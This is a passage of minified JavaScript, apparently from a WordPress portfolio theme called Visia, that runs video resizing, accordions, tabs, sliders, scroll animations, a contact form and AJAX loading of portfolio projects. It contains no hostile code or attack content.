{position:absolute;top:0;left:0;width:100%;height:100%;}</style>";f.className="fit-vids-style";f.id="fit-vids-style";f.style.display="none";f.innerHTML=e;d.parentNode.insertBefore(f,d)}if(b){a.extend(c,b)}return this.each(function(){var g=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(c.customSelector){g.push(c.customSelector)}var h=a(this).find(g.join(","));h=h.not("object object");h.each(function(){var m=a(this);if(this.tagName.toLowerCase()==="embed"&&m.parent("object").length||m.parent(".fluid-width-video-wrapper").length){return}var i=(this.tagName.toLowerCase()==="object"||(m.attr("height")&&!isNaN(parseInt(m.attr("height"),10))))?parseInt(m.attr("height"),10):m.height(),j=!isNaN(parseInt(m.attr("width"),10))?parseInt(m.attr("width"),10):m.width(),k=i/j;if(!m.attr("id")){var l="fitvid"+Math.floor(Math.random()*999999);m.attr("id",l)}m.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",(k*100)+"%");m.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);jQuery(function(a){jQuery(".accordion").each(function(){var b=jQuery(this).attr("rel")*2;jQuery(this).find(".accordion-inner:nth-child("+b+")").show();jQuery(this).find(".accordion-inner:nth-child("+b+")").prev().addClass("active")});jQuery(".accordion .accordion-title").click(function(){if(jQuery(this).next().is(":hidden")){jQuery(this).parent().find(".accordion-title").removeClass("active").next().slideUp(200);jQuery(this).toggleClass("active").next().slideDown(200)}return false});if(jQuery(".toggle .toggle-title").hasClass("active")){jQuery(".toggle .toggle-title.active").closest(".toggle").find(".toggle-inner").show()}jQuery(".toggle .toggle-title").click(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active").closest(".toggle").find(".toggle-inner").slideUp(200)}else{jQuery(this).addClass("active").closest(".toggle").find(".toggle-inner").slideDown(200)}});jQuery(".tabs").not(".tabs-init").each(function(){var b=jQuery(this);b.addClass(".tabs-init");b.find("div").hide().end().find("div:first").show().end().find("ul li:first").addClass("active");b.find("ul li a").click(function(){var c=jQuery(this);b.find("ul li").removeClass("active");c.parent().addClass("active");var d=c.attr("href");b.find("div").hide();jQuery(d).show();return false})})});function initializeVisia(){if(jQuery.browser.msie&&jQuery.browser.version==9){jQuery("html").addClass("ie9")}jQuery(document).aetherNavigation();jQuery(".navigation, .call-to-action").localScroll({offset:-50});jQuery("#top").click(function(){if(window.location.href==_visia.home_url){return jQuery("body,html").stop().animate({scrollTop:0},800,"easeOutCubic"),!1}});jQuery("h1").fitText(1.8,{minFontSize:"30px",maxFontSize:"52px"});jQuery("h2").fitText(1.5,{minFontSize:"20px",maxFontSize:"36px"});(function(){function e(){var j=jQuery(".hero"),l=jQuery(window).width(),f=jQuery(window).height(),m=f;j.css({height:m+"px",});var i=jQuery(".hero .content"),k=i.height(),h=j.height(),g=(h-k)/2;i.css({"margin-top":g+"px"})}jQuery(window).on("resize",e);jQuery(document).on("ready",e)})();var c=1;var a=jQuery(".ticker").height();var b=jQuery(".ticker").children().length;var d=jQuery(".ticker h1:nth-child(1)");setInterval(function(){var e=c*-a;d.css("margin-top",e+"px");if(c===b){d.css("margin-top","0px");c=1}else{c++}},2500);(function(){function e(){var h=jQuery(".tooltip"),i=jQuery(".feature-icon"),g=jQuery(".arrow-down"),f=jQuery(window).width()<960,j=jQuery(window).width()>960;if(f){jQuery(".overview:odd").addClass("pull-left");i.click(function(){i.css({"background-position":"top"});jQuery(this).css({"background-position":"bottom"});h.removeClass("visible");g.removeClass("visible");jQuery(this).siblings(".tooltip, .arrow-down").addClass("visible")});h.click(function(){jQuery(this).removeClass("visible");jQuery(this).siblings(".arrow-down").removeClass("visible");jQuery(this).siblings(".icon").css({"background-position":"top"})});i.unbind("mouseenter");i.unbind("mouseleave")}if(j){jQuery(".pull-left").removeClass("pull-left");i.css({"background-position":"top"});h.removeClass("visible");g.removeClass("visible");i.bind("mouseenter",function(){jQuery(this).siblings(".tooltip, .arrow-down").addClass("visible");jQuery(this).css({"background-position":"bottom"});var k=function(){h.removeClass("visible");g.removeClass("visible")};i.bind("mouseleave",k);i.bind("mouseleave",function(){jQuery(this).css({"background-position":"top"})})})}}jQuery(window).on("resize",e);jQuery(document).on("ready",e)})();jQuery(".animated").appear();jQuery(document.body).on("appear",".fade",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-fade")})});jQuery(document.body).on("appear",".slide",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-slide")})});jQuery(document.body).on("appear",".hatch",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-hatch")})});jQuery(document.body).on("appear",".entrance",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-entrance")})});jQuery(".timer").appear();jQuery(document.body).on("appear",".timer",function(){jQuery(this).countTo()});jQuery(document.body).on("disappear",".timer",function(){jQuery(this).removeClass("timer")});jQuery(".bxslider").bxSlider({mode:"fade",touchEnabled:true,oneToOneTouch:true,pagerCustom:"#bx-pager",nextSelector:"#bx-next",prevSelector:"#bx-prev",nextText:"next",prevText:"prev"});jQuery("#contact-open").click(function(f){f.preventDefault();if(jQuery("#contact-form").is(":hidden")){jQuery("#contact-form").show();jQuery("html, body").animate({scrollTop:jQuery("#contact-form").offset().top},1000)}else{jQuery("#contact-form").slideUp()}});jQuery(".parallax").not(".parallax-disabled").each(function(){jQuery(this).parallax("50%",0.5)});jQuery(function(){jQuery(".projectlist").each(function(){var e=jQuery(this);e.mixitup({effects:["fade","scale","rotateX"],easing:"snap",filterSelector:e.closest("section").find(".filter")})})});jQuery(".container").fitVids();jQuery(".gallery.clearfix").each(function(){jQuery(this).bxSlider({pager:false,nextSelector:jQuery(this).closest(".post-media").children(".gallery-next"),prevSelector:jQuery(this).closest(".post-media").children(".gallery-prev"),nextText:"next",prevText:"prev"})});jQuery("li.bx-clone img[src^='data:image']").peLazyLoading();jQuery("#vegas-next").click(function(){jQuery.vegas("next");return false});jQuery("#vegas-prev").click(function(){jQuery.vegas("previous");return false});jQuery(function(){if(jQuery(".hero-video").length===0){return}var k=navigator.userAgent.toLowerCase();var h=k.match(/(iphone|ipod|ipad)/)!==null;var g=!h&&k.match(/android ([^;]+)/);var i=(h||g||k.match(/(android|blackberry|webOS|opera mobi)/)!==null)||jQuery(window).width()<960;var l=jQuery(".hero-video").data("video"),j=l.replace(".mp4",".ogv"),e=l.replace(".mp4",".jpg");var f=new jQuery.BigVideo({useFlashForFirefox:false});if(i){jQuery(".hero-video").css("background","url('"+e+"')")}else{f.init();f.show(l,{altSource:j,ambient:true})}})}function initializePortfolio(){var n,l,j,w,c,d,e,x,s,u,r,h=false,q,v=true,p=false,o=30,b=jQuery(".logo").height()+o,f=jQuery(".projectlist"),m="easeOutExpo",a="projects";jQuery(".project-navigation ul").hide();jQuery(".closeProject a").hide();jQuery(".projectlist").on("click",".project a",function(D){if(jQuery(this).closest(".project").hasClass("doajax")){window.location.hash=("!/"+jQuery(this).attr("data-slug"));D.preventDefault();f=jQuery(this).closest(".projectlist");d=jQuery(this).attr("href");f.find(".project.current").children().removeClass("active");f.find(".project.current").removeClass("current");jQuery(".portfolio").find(".projectlist.active-folio").removeClass("active-folio");jQuery(".portfolio").find(".ajax-content.active-ajax, .project-navigation.active-ajax, .closeProject.active-ajax, .loader.active-ajax").removeClass("active-ajax");f.find('.project a[href="'+d+'"]').parent().addClass("current");f.find(".project.current").find('a[href="'+d+'"]').addClass("active");f.find('.project a[href="'+d+'"]').parents(".projectlist").addClass("active-folio");jQuery(".active-folio").siblings(".ajax-section").children(".ajax-content, .project-navigation, .closeProject, .loader").addClass("active-ajax");var A=jQuery(".ajax-content.active-ajax");var y=jQuery(".loader.active-ajax");var C=jQuery(".project-navigation.active-ajax ul");var B=jQuery(".closeProject.active-ajax a");var z=false;jQuery("html,body").stop().animate({scrollTop:(A.offset().top-b)+"px"},800,"easeOutExpo",function(){if(z){return}z=true;if(p==false){g()}else{A.animate({opacity:0,height:q},function(){g()})}C.fadeOut("100");B.fadeOut("100")})}});function g(){var y=jQuery(".loader.active-ajax");y.fadeIn().removeClass("projectError").html("");if(!h){h=true;var z=jQuery(".ajax-content.active-ajax");z.load(d+" div#ajaxpage",function(C,B,A){if(B=="success"){h=false;e=jQuery("#ajaxpage");e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();setTimeout(function(){e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();jQuery(window).scroll()},1500);jQuery(".accordion").each(function(){var D=jQuery(this).attr("rel")*2;jQuery(this).find(".accordion-inner:nth-child("+D+")").show();jQuery(this).find(".accordion-inner:nth-child("+D+")").prev().addClass("active")});jQuery(".accordion .accordion-title").click(function(){if(jQuery(this).next().is(":hidden")){jQuery(this).parent().find(".accordion-title").removeClass("active").next().slideUp(200);jQuery(this).toggleClass("active").next().slideDown(200)}return false});jQuery(".tabs").not(".tabs-init").each(function(){var D=jQuery(this);D.addClass(".tabs-init");D.find("div").hide().end().find("div:first").show().end().find("ul li:first").addClass("active");D.find("ul li a").click(function(){var E=jQuery(this);D.find("ul li").removeClass("active");E.parent().addClass("active");var F=E.attr("href");D.find("div").hide();jQuery(F).show();return false})});jQuery(".slider").bxSlider({mode:"horizontal",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,pagerSelector:".slider-pager",nextSelector:".project-gallery-next",prevSelector:".project-gallery-prev",nextText:jQuery(".project-gallery-next a").text(),prevText:jQuery(".project-gallery-prev a").text(),tickerHover:true});e.find("li.bx-clone img[src^='data:image']").addClass("pe-lazyloading-forceload").peLazyLoading();jQuery(window).trigger("pe-lazyloading-refresh");jQuery("#ajaxpage").waitForImages(function(){t()});jQuery(".container").fitVids()}})}}function t(){var y=jQuery(".loader.active-ajax");y.delay(400).fadeOut(function(){i()})}function i(){var y=jQuery(".ajax-content.active-ajax");var A=jQuery(".project-navigation.active-ajax ul");var z=jQuery(".closeProject.active-ajax a");q=y.children("#ajaxpage").outerHeight()+"px";if(p==false){q=y.children("#ajaxpage").outerHeight()+"px";y.animate({opacity:1,height:q},function(){jQuery(".container").fitVids();u=jQuery("html,body").scrollTop();A.fadeIn();z.fadeIn();p=true})}else{q=y.children("#ajaxpage").outerHeight()+"px";y.animate({opacity:1,height:q},function(){jQuery(".container").fitVids();u=jQuery("html,body").scrollTop();A.fadeIn();z.fadeIn()})}s=f.find(".project.current").index();r=jQuery(".project a").length-1;if(s==r){jQuery(".nextProject a").addClass("disabled");jQuery(".prevProject a").removeClass("disabled")}else{if(s==0){jQuery(".prevProject a").addClass("disabled");jQuery(".nextProject a").removeClass("disabled")}else{jQuery(".nextProject a, .prevProject a").removeClass("disabled")}}setTimeout(function(){e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();jQuery(window).scroll()},1500)}function k(B){var y=jQuery(".ajax-content.active-ajax");var A=jQuery(".project-navigation.active-ajax ul");var z=jQuery(".closeProject.active-ajax a");A.fadeOut();z.fadeOut();if(typeof B!="undefined"&&B!=""){window.location.hash="#_"}y.animate({opacity:0,height:"0px"},800,"easeOutExpo");y.empty();jQuery("html,body").stop().animate({scrollTop:(y.offset().top-b-100)+"px"},600);jQuery(".portfolio").find(".projectlist.active-folio").removeClass("active-folio");jQuery(".portfolio").find(".ajax-content.active-ajax, .project-navigation.active-ajax, .closeProject.active-ajax").removeClass("active-ajax");f.find(".project.current").children().removeClass("active");f.find(".project.current").removeClass("current")}jQuery(".nextProject a").on("click",function(y){y.preventDefault();n=f.find(".project.current");l=n.nextAll(".project.doajax").first();w=jQuery(l).children("a");if(l.length===0){return false}n.removeClass("current");n.children().removeClass("active");l.addClass("current");l.children().addClass("active");jQuery(w).click()});jQuery(".prevProject a").on("click",function(y){y.preventDefault();n=f.find(".project.current");j=n.prevAll(".project.doajax").first();w=jQuery(j).children("a");if(j.length===0){return false}n.removeClass("current");n.children().removeClass("active");j.addClass("current");j.children().addClass("active");jQuery(w).click()});jQuery(".closeProject a").on("click",function(){var y=jQuery(".loader.active-ajax");k(jQuery(this).attr("href"));f.find(".project.current").children().removeClass("active");y.fadeOut();return false});v=false}jQuery(window).load(function(){jQuery(window).trigger("hashchange");jQuery(window).trigger("resize");var a=window.location.hash.match(/\/(.+)/);if(a&&a[1]){jQuery("a[data-slug='"+a[1]+"']").trigger("click")}jQuery('[data-spy="scroll"]').each(function(){var b=$(this).scrollspy("refresh")})});jQuery(document).ready(function(){initializeVisia();initializePortfolio()});jQuery(document).ready(function(b){if(b(".peThemeContactForm").length>0){b(".peThemeContactForm").peThemeContactForm()}var a=false;b("nav a[href=#footer]").on("click",function(c){c.preventDefault();c.stopImmediatePropagation();if(!a){b("#contact-open").trigger("click");a=true}});b(".post-media").each(function(){if(!b.trim(b(this).html())){b(this).siblings(".post-title").addClass("nopostmedia")}});b(".pagination li.disabled a").attr("href","javascript:void(0);").css("cursor","default");jQuery(".slider").bxSlider({mode:"horizontal",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,pagerSelector:".slider-pager",nextSelector:".project-gallery-next",prevSelector:".project-gallery-prev",nextText:jQuery(".project-gallery-next a").text(),prevText:jQuery(".project-gallery-prev a").text(),controls:true,tickerHover:true});jQuery(".nav a").click(function(){var c=b(this).attr("href");if(c==window.location.href&&c==_visia.home_url&&window.location.href==_visia.home_url){return jQuery("body,html").stop().animate({scrollTop:0},800,"easeOutCubic"),!1}})});if(jQuery(".hidden_overlay").length){var hslides=[];jQuery(".hiddenslide").each(function(){var a=jQuery(this);hslides.push({src:a.attr("data-src"),fade:2500})});jQuery.vegas("slideshow",{backgrounds:hslides})("overlay",{src:jQuery(".hidden_overlay").data("src")})};